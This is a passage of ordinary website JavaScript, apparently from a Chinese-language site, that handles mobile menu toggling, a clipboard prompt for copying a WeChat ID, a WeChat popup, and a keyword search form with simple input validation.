   $('.m_navList ul li').each(function () {
      $(this).children('.m_f_a').find('i').addClass('icon')
      if ($(this).children('.m_s_nav').find('a').length < 1) {
         $(this).children('.m_f_a').children('i').removeClass('icon');
      }
   });

   //点击图标展开关闭子导航
   $('.m_navList ul li').find('.m_f_a i').click(function () {
      $(this).parent().parent().siblings().children('.m_s_nav').slideUp();
      $(this).parent().parent().siblings().children('.m_f_a').find('i').removeClass('icon_on')
      $(this).parent().next().toggle("normal").prev().children('i').toggleClass('icon_on');
   })

});

/* 微信提示 */
	var btn=document.getElementById('btn');
	var clipboard=new Clipboard(btn);
	clipboard.on('success', function(e){
		$('#weixin').slideDown().delay(1500).slideUp(500);
		console.log(e);
	});
	clipboard.on('error', function(e){
		$('#weixin').slideDown().delay(1500).slideUp(500);
		console.log(e);
	});
/* 微信弹窗 */
function dkcf(){$('#wxnr').fadeIn("fast");$('#fdwx').fadeOut("fast");}
function gbcf(){$('#fdwx').fadeIn("slow");$('#wxnr').fadeOut("fast");}


//搜索
     function SearchForm(send_url) { 
        var reg=/^[\w\u4e00-\u9fa5\s*-]+$/;
         var SearchKey = $("#keywords").val();
         if (SearchKey != ""&&SearchKey!="请输入关键词") {
             if (reg.test(SearchKey)){
                 window.location.href = send_url + "?keyword=" +encodeURI(SearchKey)
;
             }else{
                 alert("关键词请勿包含非法字符!");
             }
         }
         else { alert("请输入查询关键词!"); }
     }